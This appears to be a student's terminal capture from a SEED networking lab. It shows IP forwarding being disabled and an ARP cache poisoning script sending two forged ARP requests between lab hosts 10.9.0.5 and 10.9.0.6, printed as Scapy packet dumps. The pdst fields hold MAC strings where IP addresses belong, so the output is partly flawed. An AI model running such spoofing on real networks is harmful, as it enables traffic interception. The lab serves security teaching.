 root@fc642593826c:/home/seed/Quiz07_code# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@fc642593826c:/home/seed/Quiz07_code# task2_ARPcachePoisoningAttack.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = '02:42:0a:09:00:05'

###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.5
     hwdst     = 02:42:0a:09:00:06
     pdst      = '02:42:0a:09:00:06'

..
Sent 2 packets.